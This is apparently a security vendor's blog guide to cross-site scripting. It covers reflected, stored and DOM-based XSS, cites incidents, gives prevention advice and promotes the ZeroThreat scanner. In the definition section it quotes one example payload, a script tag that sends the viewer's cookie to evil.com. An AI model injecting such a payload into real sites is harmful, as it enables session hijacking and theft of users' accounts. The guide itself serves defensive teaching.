All Blogs
A Guide to Cross-Site Scripting (XSS): Types, Impact, and Prevention

Quick Summary: Cross-site scripting (XSS) works by injecting bad scripts or code into the target web application. It allows attackers to gain unauthorized access to the infected digital asset. Keep on reading to get detailed insights into XSS, its real-life examples, and prevention measures. Get the best information to safeguard your digital landscape.
Imagine a scenario where you open a legitimate website and a malicious script load on your web browser. The script executes surreptitiously, captures your data, and forwards it to a bad actor. This is how an XSS attack works.
XSS is a common vulnerability that attackers often exploit to gain unauthorized access to users’ data. There are various methods to protect your web applications from these types of vulnerabilities, including coding best practices and web app penetration testing.
You can leverage an automated pentesting tool to discover such security weaknesses in your web applications before they reach production. This article provides an in-depth understanding of cross-site scripting and its types. Keep reading to know everything about XSS.
Detect security weaknesses and prevent XSS attacks most accurately. Scan to Secure
Table of Contents
- What is Cross-Site Scripting (XSS)?
- How Does Cross-Site Scripting Occur?
- Types of Cross-Site Scripting Attacks
- Real-World Cross-Site Scripting Examples
- What is the Impact of Cross-Site Scripting?
- How to Prevent Cross-Site Scripting Attacks?
- How ZeroThreat Helps to Mitigate XSS Vulnerabilities
- In Conclusion
What is Cross-Site Scripting (XSS)?

Cross-Site Scripting (XSS) is a web security vulnerability that lets attackers inject malicious scripts into trusted websites. These scripts run inside a user’s browser as if they came from the legitimate site. When this happens, attackers can steal session tokens, read sensitive data, modify page content, or even take over user accounts.
It is among the most critical OWASP Top 10 vulnerabilities and falls under the Injection category. XSS usually appears when applications don’t sanitize or validate user input properly.
For example, imagine a comment box that displays user comments directly on a page without escaping HTML. An attacker could post something like <script>document.location='https://evil.com?cookie='+document.cookie</script>. Anyone who views that page triggers the script, sending their session cookie to the attacker. This is how a simple input field can turn into a serious compromise.
How Does Cross-Site Scripting Occur?
Attackers carry out cross-site scripting attacks by injecting malicious code in user-supplied input. Alternatively, they can modify a request to launch this attack. A web app vulnerable to cross-site scripting attacks will successfully execute malicious code in user input, resulting in compromised data or session cookies.
XSS occurs when:
- A web app receives data from an untrusted source - most commonly a web request.
- The data is added to dynamic content sent to a user without performing input validation.
The malicious content that a user’s web browser receives could be a segment of JavaScript, Flash, HTML, or any other type of executable code. Although there is a wide variety of attacks that can occur based on XSS, commonly, attackers transmit sensitive data like cookies to redirect users to a forged web page they control.
All in all, an attacker can manipulate a target web app or website to force it to return a malicious script to users. When the script executes in a user’s browser, the attacker gets access to users’ interactions with the web app or website, resulting in compromised data.
Types of Cross-Site Scripting Attacks
Cross-Site Scripting attacks fall into three main categories: Reflected XSS, Stored XSS, and DOM-based XSS. Each works differently, but all rely on injecting malicious code into places where users don’t expect it. Understanding how these attacks behave helps you spot weak points faster and fix them before they cause damage.
Reflected XSS (Non-persistent XSS)
Reflected XSS happens when a malicious script is sent as part of a request and immediately “reflected” back to the user without proper validation. The attack usually depends on a crafted link that triggers the script when clicked. Since the payload doesn’t live on the server, the attack is quick, one-time, and often used in phishing-style campaigns.
Stored XSS (Persistent XSS)
Stored XSS is more severe because the malicious script gets saved inside the application, often in a database, message board, profile field, or comment section. Every user who loads the affected page triggers the injected script. Because the payload is permanent until removed, stored XSS can impact large numbers of users without any extra action from the attacker.
DOM-based XSS
DOM-based XSS occurs entirely on the client side. Here, the vulnerability exists in JavaScript that reads user-controlled data and writes it directly to the DOM without sanitizing it. An attacker can inject a payload through a URL, parameter, or client-side input. When the browser processes the manipulated DOM, the malicious script runs, even though no server-side code was involved.
Perform a thorough web app security testing and avoid costly data breaches. Do It Now
Real-World Cross-Site Scripting Attack Examples
Cross-site scripting is one of the most common cybersecurity risks that has targeted many kinds of organizations. The following are notable XSS attack examples.
Fortnite
Fortnite, a popular online game platform faced an XSS vulnerability that caused data exposure for millions of users in 2019. There was an unsecured page that went unnoticed and allowed attackers to gain access to user information. The attackers could have done more damage by exploiting the XSS vulnerability in combination with insecure SSO to access the players’ conversations, steal virtual currency, and more. However, the security breach was reported by Check Point.
Yahoo
Yahoo’s email service was targeted by attackers in 2017 by exploiting a cross-site scripting vulnerability. The attackers utilized persistent XSS attacks to breach the data of millions of users. Emails with malicious JavaScript code were sent to users. The script would execute in the email client whenever users open the email. This vulnerability allowed attackers to gain unauthorized access to user accounts and their information.
There was an XSS vulnerability in the popular messaging platform WhatsApp that was found by a researcher in 2020. This vulnerability was found in WhatsApp’s web client. By leveraging this vulnerability an attacker could send a specially composed message consisting of malicious code. This code was executed when affected users viewed the message. Attackers could take control of user accounts and access personal data with this vulnerability.
What is the Impact of Cross-Site Scripting Vulnerabilities?
Cross-Site Scripting vulnerabilities can lead to unauthorized access to user accounts by stealing session cookies or exposing sensitive data. Once the attacker gets this information, they can impersonate users, bypass authentication, and gain access to areas they were never meant to see.
XSS can also be used to manipulate what users see and do inside an application. Attackers can inject fake login forms, alter page content, or trick users into performing unintended actions like changing settings or making transactions. This makes XSS a powerful tool for social engineering.
Beyond individual users, XSS can damage the overall integrity of an application. It can disrupt business workflows, expose confidential data, and affect trust in the platform. In severe cases, widespread exploitation of XSS can lead to compliance failures, legal exposure, and reputational harm.
Discover vulnerabilities 10x faster and act quickly to protect against all cyber risks. Run a Test
How to Prevent Cross-Site Scripting Attacks?
There are drastic consequences of cross-site scripting attacks that affect your organization’s reputation and cause financial loss. However, with best practices for secure web app development, you can mitigate the risks of XSS. Let’s see the preventive measures you can take.

Validate Input on Arrival
Start by validating input data as soon as it reaches your application. Only allow characters, formats, and patterns that you expect. This reduces the chances of harmful input slipping into any part of your workflow.
Encode Data on Output
Before sending any user-controlled data back to the browser, encode it based on where it’s being placed on the page. HTML encoding, JavaScript encoding, URL encoding, and CSS encoding each protect different contexts. By doing this, the browser renders the text safely instead of treating it as active code that can run inside the user’s session.
Use Secure Response Headers
Security headers add a protective layer by guiding how the browser should interpret your responses. Setting the correct Content-Type helps ensure the browser doesn’t mistake plain text for executable script. Adding X-Content-Type-Options: nosniff further reduces the risk of the browser guessing a MIME type and accidentally executing something it shouldn’t.
Use Content Security Policy
CSP works as a strong last line of defense. It allows you to control which sources are trusted for scripts, styles, and other resources. With a well-defined policy, you can drastically limit how far an XSS payload can go. Even if an attacker manages to inject something, CSP can prevent it from executing, reducing the attack to harmless text rather than a functional exploit.
How ZeroThreat Helps You Detect and Fix XSS Vulnerabilities
ZeroThreat makes it easier for teams to spot XSS issues early and fix them before they reach production. It continuously tests your web applications, flags risky user-input flows, and gives clear guidance to help developers resolve vulnerabilities faster.
Here is how ZeroThreat actually helps detect and mitigate XSS vulnerabilities along with thousands of security risks.
- Detects XSS vulnerabilities in real time across web applications and APIs.
- Maps unsafe input and output flows to highlight where user data becomes risky.
- Automatically scans every build in the CI/CD pipeline to catch XSS before release.
- Provides developer-friendly remediation steps to fix issues quickly and confidently.
- Validates fixes instantly so teams know when a vulnerability is fully resolved.
- Identifies related weaknesses like injection flaws or unsafe client-side logic.
- Helps strengthen security posture with continuous, automated pentesting at scale.
Gain insights into the cyber ri sk of your digital assets with a single click. Act Now
In Conclusion
Cross-site scripting is a common vulnerability that attackers actively exploit to gain access to sensitive user data. As a responsible organization, you need the right measures to defend your applications against this vulnerability and prevent cyberattacks. Using a modern DAST tool can help you discover XSS vulnerabilities and mitigate the risk.
Regular penetration testing is a robust measure to discover such risks and protect your applications from all kinds of threats. ZeroThreat is a next-gen DAST tool that you can use for security testing. Its advanced scanning capabilities will help you identify XSS and other OWASP Top 10 vulnerabilities.
It offers lots of advantages, including 10x faster scanning speed, 98.9% accuracy, zero-false positives, and out-of-band threat detection. You can leverage its AI-driven pentesting tool to detect complex and hard-to-detect vulnerabilities to protect you from all cybersecurity risks. Try ZeroThreat for $0 and experience the power.
Frequently Asked Questions
How to discover Cross-Site Scripting (XSS)?
There are two methods to discover XSS vulnerabilities - Manual Testing and Automated Testing. In a manual testing method, a tester will use specially crafted input to identify such vulnerabilities. The automated testing method includes using a DAST tool to scan web apps for XSS vulnerabilities. It is a fast, easy, and hassle-free method to discover vulnerabilities like XSS and more.
What are the different types of XSS?
What are the best practices for preventing XSS attacks?
How is XSS different from CSRF?
What are the differences between SQL injection and XSS?
How do you test for different types of XSS?
How prevalent are XSS vulnerabilities today?
Explore ZeroThreat
Automate security testing, save time, and avoid the pitfalls of manual work with ZeroThreat.


